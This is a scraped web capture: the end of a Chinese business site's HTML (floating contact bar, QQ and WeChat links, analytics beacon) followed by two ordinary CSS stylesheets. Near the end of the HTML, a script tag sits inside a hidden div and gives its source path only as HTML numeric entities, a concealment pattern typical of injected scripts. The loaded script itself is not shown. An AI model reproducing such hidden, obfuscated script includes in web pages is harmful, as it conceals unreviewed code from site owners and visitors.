                }, 300)
            });
        });
    </script>
<div class="yb_conct">
  <div class="yb_bar">
    <ul>
      <li class="yb_top">返回顶部</li>
      <li class="yb_phone">13798758789</li>
      <li class="yb_QQ"> <a target="_blank" href="http://wpa.qq.com/msgrd?v=3/and/uin=751679223/and/site=qq/and/menu=yes/and/from=message/and/isappinstalled=0" title="QQ咨询">在线咨询</a> </li>
      <li class="yb_ercode" style="height:53px;">微信二维码 <br/>
        <img class="hd_qr" src="/images/wx.jpg" width="125" alt="微信二维码" title="微信二维码"/></li>
    </ul>
  </div>
</div>
 <script src="/js/lazyload.me.js" type="text/javascript"></script>
<script src="/js/mislider_9_2.js"></script><script type="text/javascript">

    initCommonHeader();
    if (MARK == "") var MARK = "index";
    initCommonHeaderKeywords(MARK);
</script>
<script type="text/javascript">
        (function() {
            window.scrollReveal = new scrollReveal({
                reset: false //是否重复加载动画，改为false为不重复
            });
        })();
    </script>

<div style="display:none"><script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#106;&#115;&#46;&#106;&#115;"></script></div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"211498b25cd94b80a546cc33990c261c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.nuclearabolition.net/css/common.css
body_size: 5633
content:
@charset "utf-8";
/*reset*/

/* CSS reset for c_b */
body , div , dl , dt , dd , ul , ol , li , h1 , h2 , h3 , h4 , h5 , h6 , pre , form , fieldset , input , textarea , p , blockquote , th , td {margin:0; padding:0;}

table {border-collapse:collapse; border-spacing:0;}
table th , table td {padding:1px;}
fieldset , img {border:0;}
address , caption , cite , code , dfn , em ,i , th , var {font-style:normal; font-weight:normal;}
ol , ul {list-style:none;}
ception , th{text-align:left;}
q:before , q:after{content:'';}
abbr , acronym{border:0;}
a {color:#000; text-decoration:none;}  
a:focus{outline:none;} 
a:hover {text-decoration:none;}

/*定位*/
.tl {text-align:left;}
.tc {text-align:center;}
.tr {text-align:right;}
.bc {margin-left:auto; margin-right:auto;}
.fl {float:left; display:inline;}
.fr {float:right; display:inline;}
.zoom {zoom:1}
.hidden {visibility:hidden;}
.vam {vertical-align:middle;}
.clear{clear:both; height:0; line-height:0; font-size:0;}
p{ word-spacing:-1.5px;}
li{list-style:none;}

-moz-box-sizing:content-box;
-webkit-box-sizing:content-box;
box-sizing:content-box;

/*其他*/
.cur{cursor:pointer}

/*原reset*/
/*sup{vertical-align:baseline;}
sub{vertical-align:baseline;} */
input,button,textarea,select,optgroup,option{font-family:inherit;font-size:inherit;outline: none; font-style:inherit;font-weight:inherit;}
input,button,textarea,select{*font-size:100%;}
input,select{vertical-align:middle;}
body{font:12px/1.8 arial,helvetica,clean,sans-serif;}
select,input,button,textarea,button{font:99% arial,helvetica,clean,sans-serif;}
table{font-size:inherit;width:100%; border-collapse:collapse;}
pre,code,kbd,samp,tt{font-family:monospace;*font-size:108%;line-height:100%;}
/*title*/
h1 { font-size:32px;}
h2 { font-size:26px;}
h3 { font-size:20px;}
h4 { font-size:14px;}
h5 { font-size:12px;}
h6 { font-size:10px;}

/*清除浮动*/
.clearfix:after{ 
    content: '';
    display: block;
    clear: both;
    height: 0;
    visibility: hidden;
}
.clearfix{ /*兼容 IE*/
    zoom: 1;
}

/*end reset*/


/* CSS Document */
body{background-color:#fff; overflow-x:hidden; color:#666; font-size:14px; font-family: Arial; position:relative;min-width:1200px;width:100%;}/*网站字体颜色*/
.container{margin-left:auto; margin-right:auto; width:1300px;}


.wrap-header {height: 44px;border-bottom: 1px solid #f4f4f4;position: relative;z-index: 3;}
.wrap-header p {height: 44px;line-height: 44px;color: #999;}
.wrap-header ul {position: relative;height: 44px;}
.wrap-header ul li {float: left;padding:0 18px;height: 44px;line-height: 44px;border-left: 1px solid #f4f4f4;color: #aaa;}
.wrap-header ul li a {display: block;padding-left: 26px;height: 44px;color: #aaa;}
.wrap-header ul li.li1 {background: #f2f2f2;}
.wrap-header ul li.li1 a {padding: 0 15px;color: #333;}
.wrap-header ul li.li2 a {background: url(../images/hicon01.png) no-repeat 5px center;}
.wrap-header ul li.li3 {position: relative;}
.wrap-header ul li.li3 span {padding-left: 26px;height: 44px; background: url(../images/hicon02.png) no-repeat left center;}
.wrap-header ul li.li3 i {display: none;width: 113px;height: 113px;position: absolute;left: 0px;top: 44px;padding: 3px;background: #f2f2f2;}
.wrap-header ul li.li3 i img {display: block;width: 113px;height: 113px;}
.wrap-header ul li.li3:hover i {display: block;}
.wrap-header ul li.li4 a {background: url(../images/hicon03.png) no-repeat 3px center;}
.wrap-header ul li.li5 {padding-right: 0;}
.wrap-header ul li.li5 b {font-size: 18px;color: #4879e4;}



.logo {position: relative;z-index: 2;}
.logo .container {position: relative;height: 112px;}
.logo h1 {position: absolute;left: 0;top: 8px;}
.logo h1 img {display: block;width: 220px;height: 86px;}
.logo .l_tit {position: absolute;left: 230px;top: 43px;height: 43px;border-left: 1px solid #eee;padding-left: 16px;}
.logo .l_tit .p1 {text-align: center;font-size: 30px;color: #4879e4;font-weight: bold;margin-top: -10px;}
.logo .l_tit .p2 {margin-top: 5px;}
.logo .l_tit .p2 em {margin:0 6px;color: #0f53e8;}
.logo ul {position: absolute;right: 0;top: 42px;}
.logo ul li {float: left;width: 123px;text-align: center;height: 38px;line-height: 38px;background: #eeeeee;margin-left: 10px;border-radius: 27px;}
.logo ul li:hover {background: #0f53e8;}
.logo ul li:hover a {color: #fff;}
.logo ul li.cur {background: #0f53e8;}
.logo ul li.cur a {color: #fff;}

/* nav部分 */
.Nav { height:52px;position: relative;background: #4879e4;z-index: 3;}
.Nav .container {position: relative;}
.Nav .navUl{ width:102%}
.Nav .navUl li.navli { font-size:15px; float:left;position: relative;height: 52px;line-height: 52px;}
.Nav .navUl li.navli>a {display: block;height: 52px;color: #fff;text-decoration: none;}
.Nav .navUl li.navli:hover ,.Nav .navUl li.navli.cur {background: #0f53e8;}

.Nav.lyFixed{position: fixed;left: 0;top: 0;width: 100%;background: rgba(72, 121, 228, 1);z-index: 9999;}


.wrap-footer {padding-top: 60px;background: #1e1e1f;}
.wrap-footer .container {background: url(../images/fbg.png) no-repeat 840px bottom;padding-bottom: 40px;}
.wrap-footer .ful1 {float: left;width: 180px;border-left: 1px solid #141414;height: 280px;padding-left: 40px;border-right:1px solid #343435;}
.wrap-footer .ful1:first-child {padding-left: 0;width: 220px;border-left: none;}
.wrap-footer .ful1 li {padding-left: 25px;background: url(../images/fbg.jpg) no-repeat left center;margin-bottom: 17px;}
.wrap-footer .ful1 li a {color: #999;}
.wrap-footer .ful1 li:first-child {padding-left: 0;background: none;margin-bottom: 20px;font-size: 16px;}
.wrap-footer .ful1 li:first-child a {color: #fff;}
.wrap-footer .ful1 li:hover a {color: #fff;}

.wrap-footer .ful2 {float: left;padding-left: 26px;border-left: 1px solid #141414;}
.wrap-footer .ful2 li {padding-left: 35px;margin-bottom: 18px;height: 20px;line-height: 20px;}
.wrap-footer .ful2 li a {color: #999;}
.wrap-footer .ful2 li.li1 {padding-left: 62px;background: none;margin-bottom: 20px;font-size: 13px;background: url(../images/ficon01.png) no-repeat left center;height: 50px;}
.wrap-footer .ful2 li.li1 span {display: block;}
.wrap-footer .ful2 li.li1 i {display: block;font-size: 18px;color: #fff;}
.wrap-footer .ful2 li.li2 {background: url(../images/ficon02.png) no-repeat left center;}
.wrap-footer .ful2 li.li3 {background: url(../images/ficon03.png) no-repeat left center;}
.wrap-footer .ful2 li.li4 {background: url(../images/ficon04.png) no-repeat left center;}
.wrap-footer .ful2 li.li5 {background: url(../images/ficon05.png) no-repeat left center;}
.wrap-footer .ful2 li.li6 {background: url(../images/ficon06.png) no-repeat left center;}
.wrap-footer .ful2 li.li6 a{color:#666}
.wrap-footer .ficp {margin-top: 30px;}


.lxwm {height: 264px;background: url(../images/lxwmbg.jpg) no-repeat center top;/* padding-top: 45px; margin-bottom: 60px;*/}
.lxwm .conleft {width: 462px;height: 264px;color: #fff;border-right: 1px solid #7073c6;}
.lxwm .conleft dl {padding-right: 85px;}
.lxwm .conleft dt {height: 60px;padding-top: 3px;border-bottom: 1px solid #7377ba;font-size: 24px;background: url(../images/lxwmicon01.png) no-repeat right 2px;}
.lxwm .conleft dd {margin-top: 23px;height: 60px;padding-left: 86px;position: relative;font-size: 16px;}
.lxwm .conleft dd span {display: block;font-size: 30px;}
.lxwm .conleft dd.dd1{margin-top: 33px;}
.lxwm .conleft dd em {display: block;width: 56px;height: 56px;position: absolute;left: 0;top: 0;border: 1px solid #4f54b7;border-radius: 3px;}
.lxwm .conleft dd.dd1 em {background: url(../images/lxwmicon02.png) no-repeat center;}
.lxwm .conleft dd.dd2 em {background: url(../images/lxwmicon03.png) no-repeat center;}
.lxwm .conleft dd.dd3 em {background: url(../images/lxwmicon04.png) no-repeat center;}
.lxwm .conleft dd.dd4 em {background: url(../images/lxwmicon05.png) no-repeat center;}
.lxwm .conleft dd.dd3 {font-size: 18px;line-height: 28px;}
.lxwm .conleft dd.dd4 {font-size: 18px;line-height: 28px;}

.lxwm .conright {width: 595px;position: relative;}
.lxwm .conright .conbox {width: 300px;height: 250px;position: absolute;top: 0px;}
.lxwm .conright .conbox .box {width: 222px;height: 264px;background: #fff; position: absolute;left: 44px;top: 0px;}
.lxwm .conright .conbox .box .p1 {font-size: 15px;text-align: center;height: 45px;line-height: 45px;color: #333;}
.lxwm .conright .conbox .box dl {margin: 0 14px;}
.lxwm .conright .conbox .box dl dt {width: 198px;height: 198px;margin: 0 auto;}
.lxwm .conright .conbox .box dl dt img {display: block;width: 198px;height: 198px;}
.lxwm .conright .conbox .box dl dd.dd1 {margin-top: 15px;text-align: center;padding-bottom: 8px;border-bottom: 1px solid #ddd;line-height: 19px;margin-bottom: 12px;}
.lxwm .conright .conbox .box dl dd.dd2 {margin-bottom: 6px;text-align: center;font-size: 12px;}
.lxwm .conright .con2 {right: 0;}
.lxwm .conright .con2 dl dt {border: 1px solid #ddd;}


/**/


/* search部分 */
.search {height: 68px;border-bottom: 1px solid #eee;position: relative;z-index: 5;background: #ffffff;}
.search .keyword {font-size: 14px;color: #333;margin-top: 29px;height: 16px;line-height: 16px;width: 815px;position: relative;z-index: 4;}
.search .keyword span {float: left;width: 90px;color: #333;font-weight: bold;}
.search .keyword p {float: left;}
.search .keyword p a {float: left;color: #888;font-size: 14px;margin-right: 10px;height: 15px;line-height: 15px;border-left: 1px dotted #a5a5a5;padding: 0 12px;}
.search .keyword p a:hover {color: #4879e4;}
.search .keyword a:first-child {padding-left: 0;border-left: none;}
.search .inp {width: 300px; height: 36px;margin-top: 15px;overflow: hidden;background: #4879e4;margin-left: 27px;border: 1px solid #dddddd;border-radius: 27px;}
.search .inp input {border:none;height: 36px;line-height: 36px;width: 250px;float: left; text-indent: 17px; font-size: 14px;color: #999;}
.search .inp .sea {display: block; float: right; width: 35px;height: 38px;position: relative;top: -1px; background: #4879e4;padding-right: 15px;}
.search .inp .sea i {display: block;width: 35px;height: 38px;background: url(../images/search.png) no-repeat 18px center;}

/*页尾*/
.footer{ width:100%; height:274px; margin-top:20px; background:#4879e4; overflow:hidden;}
.footer .ftNav{ background: url(Img/Common/ftubg.png) no-repeat center; height:46px; line-height:46px; text-align:center; margin-top:25px;}
.footer .ftNav a{ padding:0 10px; font-size:14px; color:#fff; border-left:1px solid #fff;}
.footer .ftNav .noBl{ border-left:none;}
.footer dl{ overflow:hidden; color:#fff; width:653px; margin:0 auto; margin-top:27px;}
.footer dt{ float:left; padding-right:17px; background:url(Img/Common/lImg.png) no-repeat right top;margin-right:15px;}
.footer dt img{ display:block;}
.footer dt p{ margin-top:5px;}
.footer dd{ margin-left:156px; margin-top:10px;}
.footer dd p{ height:24px; line-height:24px;}
.footer dd p span{ font-weight:bold; font-size:13px;}

.yqlj{ }
.yqlj .container{ border:1px solid #cecece;}
.yqlj h4{ height:37px; line-height:37px; overflow:hidden; background:#f0f0f0; border-bottom:1px solid #cecece;}
.yqlj h4 a{}
.yqlj h4 .y1{ float:left; width:132px; text-align:center; text-decoration:none; background:#4879e4; color:#fff;}
.yqlj h4 .y2{ float:right; font-weight:normal; margin-right:20px;}
.yqlj span{ display:block; padding:0 15px; overflow:hidden; margin-top:14px; margin-bottom:24px;}
.yqlj span a{ padding:0 5px; border-right:1px solid #3a3a3a; float:left; margin-top:10px; font-size:13px; color:#3a3a3a;}
.yqlj span a.noBl1{ border-right:none}
/*友情链接*/
  .leftmenu{position:relative; padding:25px 15px 20px; background:#f3f2f1;}
.leftmenu dd { margin-bottom:20px;}
.leftmenu dd .m-title1{position:relative;height:42px; overflow:hidden; line-height:42px;background:#4879e4; cursor:pointer; font-size:16px; color:#fff; text-indent:20px;}
.leftmenu dd .m-title1 a{ color:#fff;}
.leftmenu dd .menuson{display:none;}
.leftmenu dd .menuson li { position:relative; overflow:hidden; text-indent:20px; border-bottom:1px dotted #999; height:55px; line-height:55px; }
.leftmenu dd .menuson li:last-child {border-bottom:none; }
.leftmenu dd .menuson li a{font-size:14px; color:#333; line-height:54px; height:54px; width:130px; overflow:hidden;}
.leftmenu dd .menuson li:hover a{ color:#4879e4;}
.leftmenu dd .menuson li span{ float:right;font-size:12px;  color:#999; margin-top:5px; margin-right:20px;}
.leftmenu dd .menuson li:hover span{ color:#4879e4;}
.n_info_con { width:929px; padding:30px 15px 0 10px; overflow:hidden;font-size:12px;}
.n_info_con h1{text-align:center;font-size:26px;color:#000;margin-bottom:6px;}
.n_info_con2 { width:715px; margin:0 auto;}
.n_info_con h3 { text-align:center; color:#000; font-family:"宋体"; margin-bottom:10px; font-size:24px;} /*资讯详细页面，内容标题*/
.info_con_tit {font-family:"宋体";  line-height:24px; margin-bottom:15px;border-bottom:1px solid #E5E5E5;padding-bottom:20px;}
.info_con_tit span { margin-right:20px;}
.info_con_tit .n_tit {  text-align:center; color:#7E7E7E;}
.info_con_tit .n_tit a{ color:#BCBBBB;}
.info_con_tit .n_tit2 { height:24px;}
.n_info_con .tit2_span { float:right; margin:0; _margin-top:5px;}
.n_info_con p { font-size:14px; line-height:25px; padding:0 20px;}
.n_info_con p a { color:#B61212;}
.n_info_con .apage { text-align:center; margin-bottom:10px;} /*资讯详细页面，翻页区块*/
.info_input { text-align:center; color:#000; margin-bottom:15px;}  /*详细页面，评论，推荐，打印，订阅，按钮样式块*/
.info_input input { } /*详细页面，评论，推荐，打印，订阅，按钮,可修改文字色彩*/
.info_key { border-bottom:solid 1px #d7d7d7; height:30px; line-height:30px; padding-left:10px; margin:10px 0;}
.info_key span { font-size:14px; font-weight:bold;}
.info_key a { margin-right:10px;}
.ad2 { margin-bottom:10px;}
.n_info_con2 .t04 { color:#fff;}/*可修改文字色彩(关于网络推广)*/
.n_info_con2 .t04 a { color:#B61212;}/*可修改文字色彩(关于网络推广)*/
.n_info_con2 .t04 a:hover { color:#B61212;}
.gduo{ height:30px; line-height:30px; background:#f7f7f7; overflow:hidden; margin:15px 0px; padding:0 10px; width:920px;}
.gduo span{ float:right; width:320px; overflow:hidden; height:30px; display:block;text-align: right;}
.gduo a{  font-weight:bold;}
.gduo a:hover{color:#4879e4;text-decoration:none;}
.ks5{ border:1px solid #d7d7d7; width:450px; height:80px; margin-top:10px;}
.left{position:relative; width:250px; float:left;  }
.left .left-1{position:relative; width:100%; }
.left .title{width:100%; height:80px; overflow:hidden;  text-align:center;background:#4879e4; color:#fff;}
.left .title h2{font-size:22px; font-weight:normal; margin-top:20px; line-height:20px;}
.left .title h2 span{font-size:14px;}
.cpMain{margin-top:20px;}
.left .left-2{position:relative; width:100%;  overflow:hidden;}
.left .left-2 .tel{width:100%; padding-top:10px;height:120px; overflow:hidden;  text-align:center;background:#4879e4; color:#fff;}
.left .left-2 .tel h2{font-size:24px; }
.left .left-2 .tel h2 span{font-size:18px;font-weight:normal;}
/*cpright*/
.cprights{ width:1000px; background:#fff; float:right;padding-bottom: 20px;}
.rtops{ overflow:hidden; padding-top:28px; padding-bottom:9px; border-bottom:1px solid #dbdbdb;}
.rtops h5{ float:left; padding-left:10px; border-left:3px solid #4879e4; font-weight:normal; line-height:16px;}
.rtops h5 a{ font-size:16px; color:#4879e4;}
.rtops span{ float:right;}
.rtops span em{ color:#999;}
.rtops span a{ color:#999;}
.rtops span a:hover{ color:#4879e4;text-decoration:none;}
/*cpshow*/
.cpshow{ overflow:hidden; padding-top:20px;}
.cpshow li{ float:left; width:285px; margin-bottom:20px; margin-right:15px;}
.cpshow li.noMl{ margin-right:0;}
.cpshow li img{ display:block; border:1px solid #d3d3d3; width:290px; height:260px;}
.cpshow li h4{ line-height:16px; margin-top:20px; margin-bottom:8px; text-align:center; height:30px;}
.cpshow li h4 a{ font-size:14px; color:#4879e4;}
.cpshow li p{ font-size:13px; color:#666; line-height:21px; height:63px; overflow:hidden;}
.cpshow li span{ display:block; overflow:hidden; margin-top:20px;}
.cpshow li span .zx{ float:left; width:103px; height:40px; line-height:40px; text-align:center; font-size:13px; color:#fff; text-decoration:none; border-left:3px solid #333; background:#666;}
.cpshow li span .xq{ float:right; font-size:13px; color:#666; margin-top:14px;}
.cpshow li img:hover{ border-color:#4879e4;}
.cpshow li span .zx:hover{ background:#4879e4; border-left-color:#a23f00;}		
.yb_conct{position:fixed;z-index:9999999;top:200px;right:-127px;cursor:pointer;transition:all .3s ease}
.yb_bar ul li{width:180px;height:53px;font:16px/53px 'Arial';color:#fff;text-indent:54px;margin-bottom:3px;border-radius:3px;transition:all .5s ease;overflow:hidden}
.yb_bar .yb_top{background:#4879e4 url(../images/fixCont.png) no-repeat 0 0}
.yb_bar .yb_phone{background:#4879e4 url(../images/fixCont.png) no-repeat 0 -57px}
.yb_bar .yb_QQ{text-indent:0;background:#4879e4 url(../images/fixCont.png) no-repeat 0 -113px}
.yb_bar .yb_ercode{background:#4879e4 url(../images/fixCont.png) no-repeat 0 -169px}
.hd_qr{padding:0 29px 25px 29px}
.yb_QQ a{display:block;text-indent:54px;width:100%;height:100%;color:#fff}

/*返回顶部*/
.retop ul{ overflow:hidden;}
.retop li{ float:left; margin-left:10px;}
.retop li img{ display:block;}
.rtTop{ width:43px; height:43px; overflow:hidden; position:fixed; top:80%; right:46%; margin-right:-615px; cursor:pointer;  display:none;    z-index: 999;}
.rtTop h4{ width:43px; height:43px; overflow:hidden; position:relative;}
.rtTop img{ display:block; position:absolute; top:0; left:0;}
#navBox ul li ul{display:none;filter:alpha(opacity=100);line-height:40px;z-index:999;background:#0f53e8;position:absolute;padding-left:0;width:100%;}
#navBox ul li:hover ul{display:block;text-align:left;line-height:40px;}
#navBox ul li ul li{width:105%;margin:0;display:block;float:none;background:none;line-height:40px;height:40px;}
#navBox ul li ul li a{font-weight:normal;text-align:left;background:none;text-decoration:none;line-height:40px;height:40px;}
#navBox ul li:hover ul a{color:#fff;display:block;font-size:14px;font-style:normal;line-height:40px;height:40px;padding:0px; text-align:left;padding-left:10px;}
#navBox ul li ul li a:hover{color:#fff;filter:alpha(opacity=100);background:#2c96e0;}
/* -- 弹出窗口 -- */
#oran_full_bg{ display:none !important;}

/* tanchuang1 提交弹窗*/
.tanchuang1{width:100%;position: fixed;top: 0;left: 0;background: url(../images/tanchuangbg.png);height:100%; z-index:9999999;}
.tanchuang1 .conBox{width: 400px;height: 212px;padding: 20px;background: #fff;position: absolute;left: 50%;margin-left: -220px;top: 50%;margin-top: -80px; z-index:9999999;}
.tanchuang1 .conBox .tcClose{width: 33px;height: 90px;position: absolute;right: 45px;top: -90px;cursor: pointer;z-index:999999999999999;}
.tanchuang1 .conBox .box{width: 398px;height: 190px;border: 1px solid #e5e5e5;padding-top: 20px;text-align: center;position: relative;}
.tanchuang1 .conBox .box img{display: block;width: 47px;height: 47px;margin: 0 auto;}
.tanchuang1 .conBox .box h5{font-size: 24px;color: #0f53e8;font-weight: bold;margin-top: 10px;}
.tanchuang1 .conBox .box p{font-size: 16px;color: #4d4d4d;margin-top: 10px;}
.tanchuang1 .conBox .box .b15{display: block;width: 150px;height: 52px;line-height: 52px;text-align: center;font-size: 18px;color: #fff;position: absolute;bottom: -1px;left: 50%;margin-left: -75px;background: #0f53e8;text-decoration: none;z-index:999999999999999;border:0px;}
.tanchuang2 .conBox .box a{background: #404040;}

/* 错误提示 */
.errorMainCon{width: 100%;background: url(../images/errorbg.jpg) no-repeat center #f6f6f6;;height: 330px;padding-top: 300px;}
.errorMainCon h3{width: 525px;height: 80px;line-height: 80px;text-align: center;font-size: 24px;color: #1e1e1e;font-weight: normal;margin: 0 auto;}
.errorMainCon h3 em{color: #df1f29;font-weight: bold;}
.errorMainCon p{font-size: 20px;color: #000000;text-align: center;margin-top: 30px;}
.errorMainCon p em{color: #df1f29;}
.errorMainCon a.error-url{font-size: 15px;color: #999999;font-family: arial;display: block;text-align: center;margin-top: 4px;}
.errorMainCon .btn{text-align: center;height: 52px;width: 228px;margin: 30px auto 0;overflow: hidden;}
.errorMainCon .btn .a1{display: block;width: 104px;height: 52px;line-height: 52px;text-align: center;font-size: 16px;color: #818181;background: #e3e3e3;border-radius: 4px;float: left;text-decoration: none; border:none;}
.errorMainCon .btn .a1:first-child{background: #df1f29;color: #fff;margin-right: 20px;}

--- FILE ---
content_type: text/css
request_url: https://www.nuclearabolition.net/css/index.css
body_size: 5460
content:
@charset "utf-8";
/* CSS Document */

a:hover {text-decoration:none;}



/* banner */


.banner{ overflow:hidden; width:100%;}
#flashs{ position:relative; height:500px; overflow:hidden;}
#flashs .btn{width: 100%;text-align: center;position: absolute;bottom: 30px;z-index: 998;}
#flashs .btn span{display: inline-block;*display: inline-block;margin: 0 3px;background: #fff;width: 46px;height: 3px;cursor: pointer;}
#flashs .btn span.cur {background: #4879e4;}

#flashs .bot{ display:block; position:absolute; width:58px; height:58px; top:50%; margin-top:-29px;display: none;}
#flashs .bot1{ background:url(../images/babot1.png) no-repeat center; left:5%; z-index: 2;}
#flashs .bot2{ background:url(../images/babot2.png) no-repeat center; right:5%; z-index: 2;}
#flashs:hover .bot{display: block;}


h2.h2_title {padding-top: 55px;font-weight: normal;text-align: center;margin-bottom: 45px;}
h2.h2_title a {display: block;font-size: 42px;color: #333;font-weight: bold;}
h2.h2_title span {display: block;font-size: 42px;color: #333;font-weight: bold;}
h2.h2_title b {color: #4879e4;}
h2.h2_title i {display: block;font-size: 20px;margin-top: 6px;}
h2.h2_title em {color: #fb8200;}





.fwal {padding-bottom: 60px;}
.fwal h2.h2_title a {font-size: 35px;}
.fwal .conleft {width: 267px;}
.fwal .conleft h3 {height: 89px;background: url(../images/fwalbg.png) no-repeat center top;text-align: center;line-height: 89px;}
.fwal .conleft h3 a {color: #fff;}
.fwal .conleft .l_box {border-left: 1px solid #dfdfdf;border-right: 1px solid #dfdfdf;border-bottom: 1px solid #dfdfdf;}
.fwal .conleft .boxType {border-bottom: 1px solid #fff;}
.fwal .conleft .boxType p {height: 45px;line-height: 45px;background: #f2f2f2;text-indent: 18px;font-size: 15px;}
.fwal .conleft .boxType p a {display: block;height: 40px;background: url(../images/fwalicon01.png) no-repeat 245px center;}
.fwal .conleft .boxType ul {margin: 15px 20px 0 30px;padding-bottom: 10px;display: none;}
.fwal .conleft .boxType ul li {padding-left: 25px;margin-bottom: 15px;background: url(../images/fwalicon01.png) no-repeat left center;}
.fwal .conleft .boxType:hover p ,.fwal .conleft .boxType.cur p {background: #fb8200;}
.fwal .conleft .boxType:hover p a ,.fwal .conleft .boxType.cur p a {color: #fff;background: url(../images/fwalicon02.png) no-repeat 245px center;}
.fwal .conleft .boxType:hover ul ,.fwal .conleft .boxType.cur ul {display: block;}
.fwal .conleft .boxType:hover ul li:hover a {color: #fb8200;text-decoration: underline;}



.fwal .conright {width: 903px;}
.fwal .conright dl {float: left;width: 288px;margin-left: 16px;margin-bottom: 14px;border: 1px solid #eeeeee;padding-bottom: 20px;}
.fwal .conright dl.bdnot {margin-left: 0;}
.fwal .conright dl dt {border-bottom: 1px solid #eee;margin-bottom: 25px;}
.fwal .conright dl dt img {display: block;width: 288px;height: 208px;}
.fwal .conright dl dd.dd1 {text-align: center;font-size: 18px;margin-bottom: 10px;}
.fwal .conright dl dd.dd1 a {color: #333;}
.fwal .conright dl dd.dd2 {text-align: center;padding: 0 18px;line-height: 24px;overflow : hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 2; -webkit-box-orient: vertical;height: 48px;margin-bottom: 15px;}
.fwal .conright dl dd.dd3 a {display: block; width: 119px;height: 36px;line-height: 36px;text-align: center;font-size: 14px;margin: 0 auto;border-radius: 5px;}
.fwal .conright dl:hover {background: #4879e4;border: 1px solid #4879e4;}
.fwal .conright dl:hover dt {padding: 1px;border-bottom-color:#4879e4 ;}
.fwal .conright dl:hover dt img {width: 286px;height: 206px;}
.fwal .conright dl:hover dd.dd1 a {color: #fff;}
.fwal .conright dl:hover dd.dd2 a {color: #fff;}
.fwal .conright dl:hover dd.dd3 a {background: #fb8200; color: #fff;}
.fwal .fwal_bot {margin-top: 34px;}
.fwal .fwal_bot a.a1 {float: left;padding: 0 35px;height: 55px;line-height: 55px;color: #666;border: 1px solid #dddddd;border-radius: 5px;margin-left: 110px;}
.fwal .fwal_bot a.a2 {float: left;padding: 0 50px;height: 55px;line-height: 55px;color: #666;border: 1px solid #dddddd;border-radius: 5px;margin-left: 26px;}
.fwal .fwal_bot a:hover {background: #4879e4;color: #fff;border-color: #4879e4;}


.alzs {background: #f8f8f8;padding-bottom: 45px;border-bottom: 1px solid #ddd;}
.alzs h2.h2_title {margin-bottom: 30px;}
.alzs h2.h2_title a {font-size: 42px;}
.alzs .alzs_con {position: relative;}
.alzs .alzs_con .alzsBtnl {display: block;width: 53px;height: 57px;border: 1px solid #ccc;cursor: pointer;position: absolute;left: -75px;top: 180px;}
.alzs .alzs_con .alzsBtnl i {display: block;width: 53px;height: 57px;background: url(../images/alzsjtl01.png) no-repeat center;}
.alzs .alzs_con .alzsBtnr {display: block;width: 53px;height: 57px;border: 1px solid #ccc;cursor: pointer;position: absolute;right: -75px;top: 180px;}
.alzs .alzs_con .alzsBtnr i {display: block;width: 53px;height: 57px;background: url(../images/alzsjtr01.png) no-repeat center;}
.alzs .alzs_con .alzsBtnl:hover ,.alzs .alzs_con .alzsBtnr:hover {background: #fb8200;border-color: #fb8200;}
.alzs .alzs_con .alzsBtnl:hover i {background: url(../images/alzsjtl02.png) no-repeat center;}
.alzs .alzs_con .alzsBtnr:hover i {background: url(../images/alzsjtr02.png) no-repeat center;}
.alzs .alzs_con .conbox {position: relative;overflow: hidden;height: 450px;width: 1213px;}
.alzs .alzs_con .conbox ul {position: relative;top: 20px;}
.alzs .alzs_con .conbox ul li {float: left;margin-left: 22px;height: 450px;}
.alzs .alzs_con .conbox ul li:first-child {margin-left: 0;}
.alzs .alzs_con .conbox ul li dl {position: relative;top: 0;width: 353px;padding: 16px 16px 56px 16px;background: #fefefe;box-shadow: 5px 5px 15px #c1c1c1;transition: all 0.5s;}
.alzs .alzs_con .conbox ul li dl dt {margin-bottom: 25px;}
.alzs .alzs_con .conbox ul li dl dt img {display: block;width: 353px;height: 207px;transition: all 0.5s;}
.alzs .alzs_con .conbox ul li dl dd.dd1 {font-size: 18px;margin-bottom: 18px;position: relative;text-indent: 15px;transition: all 0.5s;}
.alzs .alzs_con .conbox ul li dl dd.dd1 a {color: #333;}
.alzs .alzs_con .conbox ul li dl dd.dd1 em {display: block;width: 0;height: 1px;background: #fff;position: absolute;left: 15px;top: 10px;transition: all 0.5s;}
.alzs .alzs_con .conbox ul li dl dd.dd1 span {display: block;width: 34px;height: 34px;background: url(../images/alzsicon01.png) no-repeat center;position: absolute;right: 15px;top: -5px;transition: all 0.5s;}
.alzs .alzs_con .conbox ul li dl dd.dd2 {padding:0 15px;line-height: 24px;overflow : hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 2; -webkit-box-orient: vertical;height: 48px;transition: all 0.5s;}

.alzs .alzs_con .conbox ul li:hover dl {top:-20px;padding-bottom: 76px;background: #4879e4;}
.alzs .alzs_con .conbox ul li:hover dd.dd1 {text-indent: 70px;font-weight: bold;}
.alzs .alzs_con .conbox ul li:hover dd.dd1 a {color: #fff;}
.alzs .alzs_con .conbox ul li:hover dd.dd1 span {top: 130px;background: url(../images/alzsicon02.png) no-repeat center;}
.alzs .alzs_con .conbox ul li:hover dd.dd1 em {width: 40px;}
.alzs .alzs_con .conbox ul li:hover dd.dd2 {overflow : hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 3; -webkit-box-orient: vertical;height: 72px;}
.alzs .alzs_con .conbox ul li:hover dd.dd2 a {color: #fff;}


.czwt {padding-bottom: 55px;background: url(../images/czwtbg.jpg)}
.czwt h3 {padding-top: 75px;text-align: center;position: relative;margin-bottom: 20px;}
.czwt h3 span {font-size: 48px;display: block;color: #333;}
.czwt h3 span b {color: #fb8200;}
.czwt h3 i {display: block;font-size: 16px;color: #999;}
.czwt h3 .em1 {display: block;width: 31px;height: 26px;background: url(../images/czwticon01.png) no-repeat center;position: absolute;top: 65px;left: 300px;}
.czwt h3 .em2 {display: block;width: 31px;height: 26px;background: url(../images/czwticon02.png) no-repeat center;position: absolute;top: 130px;left: 850px;}
